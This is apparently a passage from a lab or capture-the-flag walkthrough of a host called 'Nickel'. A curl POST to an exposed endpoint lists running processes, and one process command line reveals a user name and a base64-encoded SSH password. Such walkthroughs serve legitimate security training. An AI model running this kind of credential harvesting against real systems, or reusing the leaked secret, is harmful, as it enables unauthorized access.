 ~/Nickel ] [ 192.168.45.154]
curl -XPOST http://nickel:33333/list-running-procs -i -H "Content-Length: 0"
HTTP/1.1 200 OK
Content-Length: 2642
Server: Microsoft-HTTPAPI/2.0
Date: Thu, 15 May 2025 09:16:36 GMT
name        : System Idle Process
commandline :
name        : System
commandline :
name        : Registry
commandline :
name        : smss.exe
commandline :
name        : csrss.exe
commandline :
name        : wininit.exe
commandline :
name        : csrss.exe
commandline :
name        : winlogon.exe
commandline : winlogon.exe
name        : services.exe
commandline :
name        : lsass.exe
commandline : C:\Windows\system32\lsass.exe
name        : fontdrvhost.exe
commandline : "fontdrvhost.exe"
name        : fontdrvhost.exe
commandline : "fontdrvhost.exe"
name        : dwm.exe
commandline : "dwm.exe"
name        : Memory Compression
commandline :
name        : cmd.exe
commandline : cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah -p
"Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh